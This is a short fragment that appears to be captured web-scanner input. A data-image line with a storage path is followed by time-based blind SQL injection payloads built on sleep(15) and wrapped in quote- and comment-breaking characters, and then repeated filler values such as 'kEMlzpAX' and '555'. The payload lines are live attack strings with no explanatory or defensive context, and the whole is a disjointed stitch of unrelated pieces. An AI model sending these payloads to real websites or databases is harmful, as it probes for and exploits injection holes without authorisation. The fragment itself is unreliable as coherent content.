
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
kEMlzpAX
555
1
kEMlzpAX
555
1